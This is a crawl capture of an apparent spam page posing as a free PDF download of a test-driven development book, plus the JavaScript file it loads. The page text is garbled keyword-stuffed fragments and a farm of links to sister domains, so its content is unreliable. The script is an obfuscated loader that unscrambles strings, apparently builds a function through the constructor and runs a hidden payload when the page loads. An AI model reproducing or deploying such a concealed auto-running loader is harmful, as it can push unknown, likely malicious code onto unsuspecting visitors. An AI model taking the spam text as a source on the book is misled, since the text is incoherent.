

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compbuckhydto.web.app/1455.html
body_size: 1102
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compbuckhydto.web.app/1455.html" /><title>Ntest-driven development by example pdf document</title><script src="https://compbuckhydto.web.app/ul8i9qrs7cj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anandwel --><div class="itpotil"></div><!-- mesgeha --><!-- ennisa --><!-- otemar --><div class="taimotap"></div><div class="timdendmis"></div><div class="orasex" id="neopoja"></div><div class="ceumarkbo" id="redadi"></div><!-- tavahen --><!-- nanhighba --><div class="nidahu" id="ilamov"></div><div class="newswukbott" id="glycasfleet"></div><!-- guaphiter --><div class="briswingdec"></div><div class="herrdermi"></div><div class="resdecons" id="contdegdirf"></div><h1>Ntest-driven development by example pdf document</h1><!-- anandwel --><div class="itpotil"></div><!-- mesgeha --><!-- ennisa --><!-- otemar --><div class="taimotap"></div><div class="timdendmis"></div><div class="orasex" id="neopoja"></div><div class="ceumarkbo" id="redadi"></div><!-- tavahen --><!-- nanhighba --><div class="nidahu" id="ilamov"></div><div class="newswukbott" id="glycasfleet"></div><!-- guaphiter --><div class="briswingdec"></div><p>Test driven development by example kent beck pdf best of all, they are entirely free to find, use and download, so there is no cost or stress at all. Kent beck coined the moniker test driven development tdd. This book is another example of my overall quest to find. Testdriven development, specification by example and behaviour. Teaching unit testing using testdriven development 1.</p> <p>Pdf tdd is a technique traditionally applied in applications with. What exactly is the relationship between test cases and design patterns. In many ways testing can be used as documentation since it is much more definitive than. Therefore it need a free signup process to obtain the book. The current table of content is available on leanpub. Test driven development tdd approach first, the test is developed which specifies and validates what the code will do. Pdf an approach for applying testdriven development tdd in. Test driven development by example download pdfepub. Pdf standards for learning objects focus primarily on content presentation. Testdriven development by example pdf free download. Pdf defining programming problems as learning objects. Figure out how youre going to describe the feature to users. The philosophy behind documentationdriven development is a simple.</p> <p>Its a work in progress and any contribution is welcome. The seeds used in failed tests will be stored in the file datafile1. Welcome,you are looking at books for reading, the test driven development by example, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Test driven development by example java pdf download. In simple terms, test cases are created before code is written. The purpose of tdd is to make the code clearer, simple and bugfree. This ebook is an attempt to create an opensource extensive tutorial on testdriven development. Describing how to specify requirements, how to document them and then naturally link to code implementation make it revolutionary approach that holistically.</p><!-- anandwel --><div class="itpotil"></div><a href="https://compbuckhydto.web.app/304.html">304</a> <a href="https://compbuckhydto.web.app/161.html">161</a> <a href="https://compbuckhydto.web.app/691.html">691</a> <a href="https://compbuckhydto.web.app/1054.html">1054</a> <a href="https://compbuckhydto.web.app/709.html">709</a> <a href="https://compbuckhydto.web.app/100.html">100</a> <a href="https://compbuckhydto.web.app/1227.html">1227</a> <a href="https://compbuckhydto.web.app/1175.html">1175</a> <a href="https://compbuckhydto.web.app/700.html">700</a> <a href="https://compbuckhydto.web.app/725.html">725</a> <a href="https://compbuckhydto.web.app/1213.html">1213</a> <a href="https://compbuckhydto.web.app/1073.html">1073</a> <a href="https://compbuckhydto.web.app/841.html">841</a> <a href="https://compbuckhydto.web.app/1054.html">1054</a> <a href="https://compbuckhydto.web.app/1278.html">1278</a> <a href="https://compbuckhydto.web.app/1340.html">1340</a> <a href="https://compbuckhydto.web.app/1010.html">1010</a> <a href="https://compbuckhydto.web.app/730.html">730</a> <a href="https://compbuckhydto.web.app/10.html">10</a> <a href="https://compbuckhydto.web.app/358.html">358</a> <a href="https://compbuckhydto.web.app/100.html">100</a> <a href="https://compbuckhydto.web.app/390.html">390</a> <a href="https://compbuckhydto.web.app/925.html">925</a> <a href="https://compbuckhydto.web.app/520.html">520</a> <a href="https://compbuckhydto.web.app/106.html">106</a> <a href="https://compbuckhydto.web.app/379.html">379</a> <a href="https://compbuckhydto.web.app/1007.html">1007</a> <a href="https://compbuckhydto.web.app/117.html">117</a> <a href="https://compbuckhydto.web.app/1317.html">1317</a> <a href="https://compbuckhydto.web.app/1041.html">1041</a> <a href="https://compbuckhydto.web.app/419.html">419</a> <a href="https://compbuckhydto.web.app/331.html">331</a> <a href="https://compbuckhydto.web.app/658.html">658</a> <a href="https://ticmopanckran.web.app/683.html">683</a> <a href="https://henmydiffi.web.app/1430.html">1430</a> <a href="https://thrificapeb.web.app/66.html">66</a> <a href="https://omeranaz.web.app/1266.html">1266</a> <a href="https://odglyckidfo.web.app/129.html">129</a> <a href="https://tadecerrest.web.app/1323.html">1323</a> <a href="https://sucastsimil.web.app/1271.html">1271</a><!-- anandwel --><div class="itpotil"></div><!-- mesgeha --><!-- ennisa --><!-- otemar --><div class="taimotap"></div><div class="timdendmis"></div><div class="orasex" id="neopoja"></div><div class="ceumarkbo" id="redadi"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://compbuckhydto.web.app/ul8i9qrs7cj0.js
body_size: 2101
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()